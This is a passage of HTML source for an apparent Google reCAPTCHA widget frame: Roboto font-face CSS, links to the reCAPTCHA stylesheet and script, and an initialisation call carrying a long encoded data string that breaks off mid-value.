U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9OPI-Oj7yQtybGCRalzzpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9OPI-Oj7yQtybGCRalzzpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9OPI-Oj7yQtybGCRalzzpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RWdxw7vCjWYpw4LClmDDkcKQwoUZHMKEwoBsX8OiCAfDsz1swqFQw7UtwpXCkjrDrMKjOFvDiA7DmQ7DlCnCnE5kwpYlUVvCm3zCqGgfNsKCw6LDpsKfAw/[base64]/[base64]/DtFTChlxOFhrCq8KaNcKKwr4GdARBIR4uUsKAw7lbHsObLcKJfDxaw77Dq8KFwrYIFl7Crh/Cn8KrKDFCQMKuGSjCkWXCvV5mUTENw4rCt8KpwrLCnWPDtMOIwqY2LcKFw7PCikjCvsKRccKJw6MiBsKTwrvDl07DtifCvsKswr7CsjHDssK+fcO2w7fCh14mBsK6wqBhcsOMfBt0TcKRw541wrJkw5nDi3UgwqLDgnhleWcrF8K/HiYhFkTDs3l4Tx93ADceWgHDhTzDlh/CnD7ClsKUKxbDuxnDs31Nw4/DgQk3wokvw4zDr2fDs19WVFPCqF80wpTDiljDu8OGe0bDmXRIwoV8KUnCpsKKw65dw6XCmBYgCwUJwokJe8ONEV3CjsO2w7IHTMKAFMKZw78ewrpxwrdew6bCosKpTjfCgg7Co8OuT8K2w78fw4rCgsOFw7vDljLChVLDtRcuOcKbwrQlwo4qw6dCcMO+Y8O4wp/DvMOxQh/CrV/Di8Opw6zCgmbCocKHwpJFwqVuwqEhwotEY8OBU3TCosOta2ttNMK1w5Jyf1Mxw6swwqLDpX9de8Orwqw7w5dIN8ORVcKxwoPDgsK0X1XCpyzCp2TDhcOoCMK6woETHx7CshTChsOvwobCpsKzw4zCrn7Ci8O2wp3Dg8OGwoLCq8OoLsKZYEAdNiPCpcOuw5XDrRJ/WgxSIMOoPRQEwrHDhzLDl8OMwpjDp8Otw6zDvhPDtjsQw7XCrCLDl0sFw7rCjMKKXsKtw4LDmcOSw7sOwoVBw4HCi0kZw4lCw4dZQcKRwrLDjsOyKMK+wpzCtwnCscKrwpXCmMK/[base64]/cgnDisKqCkAIwqsgPX7Co8Oxw7pzU8Kqwp/DujIxwrhtw6rDmBPDlls/w6nDmTEZLGJLIFxgRcK9w6oHwrQHU8ONw7YawrdwSjXCtMKew7Zsw7BYC8Oew63DkCY/wrjDoHrDiHhnPVsDw5Y4cMKLOsKUw7Avw5YqCcKRw7zCtlPDmwrCrsO8w4XChMOgRjLDuxrCnwpKwoEtw6p6HCQLwrXDo8KoBmp8V8K6w4g1KSAgwoZuQi7Cn2AKacOnwpNywqMfHcK/RcKrbUAqwo3CrVtyFyxmAcOCw4dHasK0w5bCvkYewqLCjcOUw5hMw5JRwqfCisKiwrnCtcOGEVzDisKUwokYwrpkwqpjwo0hecKzY8O0wpE1wpQaZQXCkEXDr8KSSMO4MDNZwpFLUMK7A1zChhAyG8O+J8K6CMKtQ8OQwp/DkcOvw5bDk8KsAMOZYMO6w5LCqVQMwq3DnDHDr8KuQ1TCp2kFNMOlUcOlwo7CgHAWO8KdJ8KLw4MSTcO9VQUAcz/DjSQJwprCs8KwwrE/woIlKQdpGiDDhUbDpMKLwrgWdlQAwq/DtSDCslhYMVYgTcORw45CCSgpHsOuw5fCn8OpWcKiwqJKAntaF8O3w5p2OsKVw7rCk8OiWcOLczZUwpLClWzDpsOEfwTCtMO7CzInw5jCil3DnVjCsHYPwpYwwrMUw6s4wqLCqC7ClBXDozYCw5Mew64iw5/DoMK+worCpcOSNXvDgcOcahgPw4pXwrBYwqB9w4MwHnJww6TDisOiw4PCncKzwohLTGRKwohle1nClsOowo/ChsKmwporw7o6I3JgJidXZXRqw6xlwr/[base64]/DqigUwo/DuEVWw5hRLsKswpwxLsK2RcOlDWV/w6xQZcO1CsK3CcKDVcKJWMKmQDVhwqZgwqPCmcOnwoXCjcOmBcOscsKOZcKwwoDDrQ8YEsOtEcKiG8KEwp0ww47Dh0HCmjNWwpVaf1HDqHxodn/CgcK9wqspwqIEKMOlQ8KUw6HChcK7E2rCssOYX8O3VAkbEcOJaSkmGMO3w65Vw5XDmUjDuBPDuRozM14GbMK0wpPDscKYZEHDnMKKEcOXC8Odw7nDghgFRAJ+wq3DqcOxwo9yw6rDs2jCmRLDgHkywo/[base64]/DpmzClMObw5DDkhbDszzCjcOeSTjDt1/Dsn7Dl3rDrH7DucOWwqAhNcKde1/DrVMoRmfCnsKiw6Qswo0HX8OcwqR+wqfCncOUw7ovwrXDucKnw6DCrTrDpBU2wrnDpSzCqwcfSkVOelstwqhIf8OXwpRxwr1Jwp3DrAnDrFJrDDRCwo/Cr8OTZSc4woPDp8KDw5zCv8OiBxzCsMK7alXCoTjDtl3DsMOGw5fCtCl4wp4FSA9wMsKCZU3Dp15ifXDDmcKOwq/DrcKyORbDl8Ocw4YFeMKCw57DlcOKw73DrcKZVcOywpt6w5IOwqXCuMKDwpLDjcKnwqXDtsKOwrXClRhTIRbDksOzVsKleXllwpxvwp/DgMKyw5nDrxzChsKTw4fDu1pVN29VK07CkVzDhsOEw617wpI3IcK4wqfCssOAw40Ow5F/w6ZHwpxiwps7A8O+J8O4C8OYcMOHw6oMEsOGYMOTwojDpxfCuMOaJlvCqcKzw7lkwo5uQhVzUjPDnztnwoDDo8OidFkJwqvCsyPDvAxMa8Ktdx1ofhVPN8K2VRZ9GMO1KsOdHmzCmcOOdVXDl8KtwohxZlLDucKMwoXDn2nDg2HDplByw7/CvsKNNMKcAcK6bE3DscKMesOiwovCpzzCqh9EwpTCsMKzw5jCi2vCmhzDkMO9SMKFMV8dBMKsw4rDmMKHwoA5w57CvcOzdsOcw7gwwoIZeRfDrcKqw4odWyhhwr4DLhbCmQvCiCTDhzd6w7g3UMKXwq/Dkh5Swr1ALn/DiQbCvsK8EHVAwqMoZMK3wpMWXcKfw4pOR1/CpVbDjEVkw6bDiMKewrQqwoZtdCDDtsODwoLDtSM0w5fCmBvDrsKzE2VWwoBsDsKVwrZqCcONaMKzV8KHwrbCpMKnwrRTJcKWw7F4DyXCsX8LYSnCogFXU8KpJsOAACgrw65Rwq3DvsO/GcKqw4rDvcOmBcOpdcOKBcKIwr/DijPDu0c4GSEIwrvDlMKUBcKdwonCnsKYCU85aXJPHMOoHEnCicK0Cj3CuHZ3B8K2wpTDv8KGw4VtZsO7UMKQw5RNwq85PTrCrMOrw7bCmsKUU2oAw6gCwoPCh8OKQsOgE8OTQ8K9OsKbFXAvwpETUyUKKg/[base64]/Cgik5w5ZWw6TCoUITw6NkR3FAMEjCswVIWMK3dsOjw7FaScK/[base64]/[base64]/[base64]/[base64]/wpJGw5J9wrhdD8KuwpbDtMOhD8KswqXCriLDpMKydMOjwrrDuMOuw5LCrsKYw71KwrwBw7NVGSLCsCbDulJWdMKXQ8ObUcO+w5rChxx6w58NaAfCgQcZwpg1Jj/Dq8KhwqvDjMKFwonDtTdmw6HCl8ODKMOkw5Eaw4gANMO5w7R2IsK1wqjDul/Dl8K6w7nCmBMWHMKVwqBgDzPCmsK5F0DDiMO1PEBXXynDjxfClGRqw6YrdsKaFcOrw77CkcKwLxPDpcKDwqPDuMKhw5VSw7BeYMK/woTChsKRw6zDmVfCn8KtfgZ5bVzDn8OFwp45AyY8wrnDoWNcGcKywqk+XcKyTmfCpTXCr0jDuVdSKwzDuMOOwphpJsK4OCrCucKwMSNSwpzDlsKqwrXDnk/DtGl0w68QbsO5EMKcTzUywpDCrQ/DqMKGK27DijdPwo3DksKawoBMCsOhb1TCtcOsRz/DtGc3QcOwHcOFwpfCh8KebsOcO8OFFWFVwrzCiMKMw4fDt8KdAynDoMO+w4lhJ8KXw6PDmcKsw4NmHwvCk8KPViE+EyHCgcOBwpTCqsKvW24OKcOKX8Opwo4Ywp81ZGLCqcODw6QPw5TCv2PDukXDncOQT8OgaVliXcOCwr0mwrTDni3CiMK2XMOnBB/[base64]/Cgj1/[base64]/DmMOUwo3DqAHCmjsywofCiyDCjcKLw4XDu8OeDsO9w4fDpsKsUw86D8K8w53DpUt5w7XDpkXCt8KxM3vDklJJTj81w4XClXTCj8Kmw4LDi2B2wqw8w5RowrABflvDkivDqcKRw6XDtcKOHcKsRmU7PW3DrsOOOkjDqggowr/DtitVw4k6AnxAdTAWwpzCjMKSPSE3wojCqlNpw4wdwrDCrcOEdwbDk8K0wofCjU/Cjih5w4jDj8KGVcK9w4rClcOyw7UBwpRUCsKaA8K+NcKWwpzCvcKWwqLDtGrChW3DgsO9T8Ogw5LDssKEVMO7w7wkQyfClhXDmVhqwrbCv05nwpnDqcOVDMO5esOpPjfCkGzCjMOYScOdwqF8wonCmcKzwoLCtjcQC8OtXmLCnSnCiHjCgzfDgVcUw7QFF8KPwo/DgcKuwp8VO3PCgg5ObnnDlcK8esKjYyliw4QJQ8OIXsOhwrPClsOTJgzDqsKhwqXDvQRAwqfCvcOmK8OaFMOgKCfCt8KoYsKAeg4SwrgWwo/CtcOTG8OsAMOywrrCpxrCpVA9w5fDhz7Dlx9/wpjChDMAwrx2fWE5w7QfwrgKKmbChjXCqMKHw4TCgknCjMKUNMOtEGxsP8KKOMOWwoHDkXnCosOoZsK7EA3Cv8K4wp/DjMKuDFfCosOXfsKJwoNZw7XDvMOlwp3DvMOfTDDDn1LCn8KVwq8Cw4LCt8OyYxAAU2hQwqbDvnx6Jz/Dm3ZnwonDtMKHw7QcE8KOw6pwwq9wwpgzYCjCgcKJwrEudsKIwq0BZMKGwppPwpHCjy5ICMKEwoHCqsOVw4J+wpPCvR/[base64]/[base64]/[base64]/ccKdBGJxNyDDmcOGw5vDknfCgyrDi8OgwoUbNMOCwrfCvR3CvTQKwptDNsKzw6XCm8Kzw5fDpMOPQRDCqsKdBWPCnDlvQcK4w68PdGF0CxAAw60Vw5IfdH4XwqzDmMKlcTTClx4cb8OtTUbDhsKFacOEwqAPPn/Du8KzIEnCp8KKJ0tEW8OsScKbPMKbw73CnsOjw61HYMOyCcO7w7wgPhTDk8KjcVnClh1GwqADw6VFECTDn0Jyw4UXVhzDsw7CkMObw680w5VlQ8KRUsKKTcOPQsOGw4DDicOuw4HDu0A3w4Q8BlJ/XSsEB8KMa8KxNsOTdsOaeiIqwqsBwpPChMKNAMKnUsOJwoIAMMOQwqsFw6fCuMOCwqJ+w70Xwo7DrTYiSw/DsMOVPcKUw6HDosK3HcKrYMOtDR7DtsK5w5vCvwhmwqTDqcKsKcOmw4w0CsOew5/[base64]/DhQ0Gw5HCnXvDpMOtPn1FesOwwofDlCLCpyYZEF7DocOJwpMwwpNXPcKkw7nDvcKHwrDDg8Oowq3CgcKJP8OEw5HCuSfCocKFwp8hfcKJBFJywpHDisOAw5TDgCzDnGJKw7fDmAwAw7hYwrnClsK/JVbCvcOkw5xRwp/ClmoHAjHCl2PDvMKyw7XCvMK9TMK1w6ZmEcOBw6LChMOtRxbClH7CjXdzwq/Cg1HCscO+FGpaPxDDksOsVsOnITbClAnDv8KzwoIKwqvDsR7DuWlrw4PDi0/ChRzDs8Ola8KXwq7DvFcdJnDDp1AfA8KTMcOhfWICC0zDh0sHTljCljk6wqZzwozCrMKpVMOywprCnsOCwpXCoWBjLMKvTlDCqgEYw5/ChcKhaFwFYcKkwqM8w6B2ESHDn8KoYMKrTBDCm2bCo8OGw5F1akQ/AQl3w7l1wo5NwrXDi8Ktw7jCkj3CkQ9AScKAw40SKQXCpcOzwolRdnFEwrAsVsKIWDPCnw8aw6TDsD3Cn2gwe3MVJRjDtQUPwoPDtMOPAxt6JMK8woNTSMKSw6/DjVIVHHA4XMOTRMKQwrvDu8OOwrIgw73DqCLDhsK7w4g4w6lOwrEzW0HDnWgAw7/CtlfDqcKAe8KAwqUIw4jCrcKBVsKnZMKkwrk/ShTCsEEuAsK0DcORQcKRwqdQB2PChcOkXsKzw4XDssO/[base64]/CpRE1Ag0Oa3ZUDMKrBwYiwpLCqcOKUDlEJcKrN39VwrXDqsOFwrVtw5HCvn3DrxHCqsKHA3jDjVo7CWdTOHYuw54Lw7DCg33CvcOJw6vCpl8/wrvCoV4Bw6/Ckix+MwPCtUXDpMKiw7xww4PCksOjw7XDgsKuw7RlYzQWLMKtJ38Uw73CuMOVKcOrIMOUF8Oqw73DuCIpOsK9UcOMw7Y7wpnDjTjCtBfDpsKjw5XDm2ZyOMOJP11oBSDChMObw70uw67CkMKxBnPCrE0/P8OKw558w7w1wrRGwobDp8KURQzDv8K6wp7DoFXCkMKNXsOtwq5Ew6HDp1PCmMKaN8KXYnZFDMK+wofDmlJgbMKjecOpwqhhYcOeIQwjHsOWIsKfw6nDujdlDWtTw7zDpcKVMm/CtMKSwqDDljTClSfDqhLCm2Evw4PCicOJw4HDsQJJAlNZw49vSMKJw6UVwr/CoW3DrCfDjGNLegzCtsKJw6zDncOoEAzDkn/ClVnDly3Ct8K2Q8O/OcONwrIREsKgw6EjeMK3wqRsYMOHwogzZHhdL2LCpsOiIhDCqCHDtU7Dti7DokZNCsKIQig/w4XDvcKQwpU9w6pWDcKhRD/CpH3CjcKIw5UwXl3DvMKdwrkdYMO3wrHDhMKAdcOFwrfClysdwrTDixpOJsO0w4rDhMKLF8OIH8Obw5Rdc8KDw7UAY8Ouw6DCliPCh8Kvdl7CkMK1A8O4D8OGwo3Dt8OrYH/DrcOhwpjDtMOXUMKwwprDm8Ouw7xbwrcRJjsbw7lGZAprTHzDhm/[base64]/wrTDrTgAwoUOw7s1c8KVE8KLwozDmUdKw6wzwpvDtnYBw5vDtsKSSj/DksOgIcOHDQsUJkzCjxRlwqDDncOMV8OJworCo8O+LQwpw7NDwoUWUMOnH8KMGDgqI8OeFFM1w5srKsOCw57Cj3xPWMKCSsOMLsKQw4gow5sLw4/Dl8Kuw4HCpg8RGGDCssK5wpkzw7oyOB/DuTXDlMO9Vi3DnsKfwqnCgMK2wq7DogsrfG0bw7d8wrLDjsO+wrItF8OcwqTChBxNwqzCvnfDk2LDtMKLw5Z+wrYGb0gqwqxlPMK/wpkKS03CqAvChHdhwotjwoV4GGTDhBjDhMK9wpJ7C8O4wp/CusOrUxkFw5pgaTUEw7osJcKSw5Jwwq1OwpILDMKNLcKjwqVHfidRLFHCjjlWAULDmsK6JcKaEcOIC8KcKio6w74Yag/[base64]/DhsKgw6jDk8OfwoDCt8Ovwot1wrx6w7nDplJEwqXDgw8xw5fDv8Kbwodrw6/CtBgHwpTCm3rCqsKTw4olw4MbQ8OXOnBTwoDDjzvCmFnDiQXDh2zCrcKjLnlew7M0w77ChxnCnMO9w7cJwp5JDsO8wo/DvMK+wq3ChxIOwpjDtsONSgRfwq3CiydeQBNqw4TCsx0NHEbCjSHDmE/Cs8O7wrXDoTTDsznDvsOLJFl8wpDDl8K2w5bDt8O/CcK3wq8SVgnDliASwqTCsVYIf8KTVMO/[base64]/DsxnCp8O4w6LDjMONw4EqwrZBesO/[base64]/DrmojMsKDG8ONPMKbcyV5MMKvfMOmw6FvRCjCn37DkcKrVGxbHydGwqY/[base64]/wqLCjAkxwo4UwrFIQWXDpj40w4rCg8O5M8Kew61jZyh2bEbDqcKdTQrCt8KuRwtVwr7CliNTw5fDmcKVcsOZwoPDtsO/bGx1G8Ohw6BoesOlcAQhIcOawqXCqMORw6PDsMK+FcKqw4cxW8Kmw4zCjzrCt8Kle0/DlF0Zwotcw6DCqcOewqclHkfDvsKEO0lJYUxnwoPCnkt+w5XCsMOaX8OPCXlaw44cRsK9w5zCvMOTwpzDo8OMflxxJi1YJGYDwp3DtllnSMORwpAYwrZiOsKFSsKxPMKRw5/DscKkGcO6wpnCvcKLw40Rw5Ulw5cPSsKnTBZBwoHCk8OvwoLCnsOmwoXDk1TCqyjCg8OTwq8dw4nCiMOCRcO5wo1HCMKAw6PCkhljI8Ozwo8Ew44swq/DlcKawqduNcKgDsK5wp3DpHvCmnDDjF9+SyMfGXbCusKBH8O3NmN/[base64]/U2XDtMKMwrvCnW4cw77DicOZCw/CqcOVVD/Cv8ONaSPCjVpAwprClA/Dr1N6w5lkaMKVI2xpwrvCu8OSw5bDqsKnwrbDrWx/bMKbw4HCl8OALhVpwoXCtWwSwprDgBBBwoTDmsOaFErDu0PCssKWL0F5w6nCs8ONw7I9w4jCm8OVwqdpw43CkcKAHGJ8cCR+G8K6w6nDi2srw5whNlDDoMOfR8OlHMOXdxplwrfDtRN2wp7CpB/DjcOmw5kZY8OnwqJXQ8KWMsKUw40jw5rDiMKtdAvCl8ORw7fCicONwr7CrMKFWh4Qw74/CHbDi8K1wrXCgMOMw5TCisOawqLCtw3DhmxlwrPDuMKiMk9+Sz7CixBRwp/DmsKmw4HDr33Ck8Kpw5E+w7DCsMOww4VVcsKZw5vCgwTCjRTCjGdSSDrCkW0FQSAFwr9LccKzQQ8aIxPDlsKcwpxRwqFfwovDu13DjzvDnMO9wovDrsKVwrAZU8OQbsOMdlVXFsOlw5TCuSIVAH7Dg8OZQXnCn8OQwrQAwoTCgC3CoU7Cv3jCtV/[base64]/wrBdZMO/wpvDgxMYw5UnVMK/VHoOHyp+wqfCh0QPIcKUcMKnFn02WGpNMsO7w5fCh8KjU8KoJzBFCWDChAhHbxXCg8KDwpfCgWjDj3rCsMOywp/CsjrDqxjCocKJO8OpIcKdwqTCg8K5GsKQacKDw4LCsynDnE/[base64]/CgUTClMO8Kz7DoQ/Ct1xMwrvCk8K1LsOqwoozwqY/PUAiwpsaDsOBw7MSJ0wQwp8pwqDDkkbCk8KZH2wFw4HCqjpzecO9wqDDt8KFwofCin/DiMKxZDQBwpHDvmA5HsOXwoZmwqXCscOww4VMw4J0wpHCgXdXSh/Cj8OtRC5nw7zCqMKWGB5iwpLCv3TDiiJbKQzCl08+JTrChG7CihdbAXHCvsOEw7bCuTbCjXIoL8Kpw54mKcOEwo4ww7/CvsOeKi1AwqfDqWPDnwzDrETClwR6ccO9a8O7wr03wpvDmhArw7fCncOVw7DDrSPCqBUTOE/CksKlw50KBh5FN8KswrvDlCvCkW95VVvCr8KjwpjCkMKMYMOsw5nDjC8xw6gcYHYjPiTDv8OodMKyw4Faw6TCk1fDnnzDi3dqf8OCaWcldHB6UMKQAcKjwovCqAjChMKUw5ZKwojDnnfDqcOVWsO/NcOANXl/fnlYw702bVnChsKaelMYw7nDhn1Hd8OTfn7DiA7DszMtJMOeEi3DgcKUwqHCkmwKw5PDgBMtY8OONQAoXkDCk8KuwpNiRhjDmMOcwrPCncKCw5gFwpTDpMOHw7rDmHzDqcKAw7fDjyzCpsKbwr/DucOmMGzDg8KRCcOuwqAzTMKwLcOJPMKBIGAlwrwlScOTF3TDjU7DrHvCl8OOTw/DhnzCksOfw4nDpXXCgMODwps7G1N+woJZw4cowo7CoMK5dsKiKMK5AwDCrsKwasO/Vx9uwpXDosOswr3CvcOEw53Do8KLwppPwonClsKWWcOOOMKrw7N1wq00wr4QD2nDs8O8aMOsw6Qdw6Jxwr8cKjFbwo5Lw6xBP8OTGwd9wrfDssOBw4TDgcKgSyTDgzDDpg/Dm1nCm8KhIcObLyHDl8OAQcKvwqxmCDzCknTDnjXCkwolw7PCuh0fwpXCicKQwrZrwqpoDV7DrsKUwoMkN1o5W8Klwp7Dk8KGA8OrEsK0wp4wFMOaw43DtsKbIRl0w4DChghlSDl8w4/CnsONE8ONdiHCqVMiwqB8O2vCh8O+w4wNXRNBLMOCwpoVXsKlPMKBwoNGw5tDaRvCilFCwqTDtsOqKT97wqUbwqM3YsKHw5HCrG7DscOgccOGwoTCiB8pJjfDpsK1w6nCqzDCiHEww5YRIErCjsOdwrUjfcOzCsKTAVdrw6/Dp1wPw4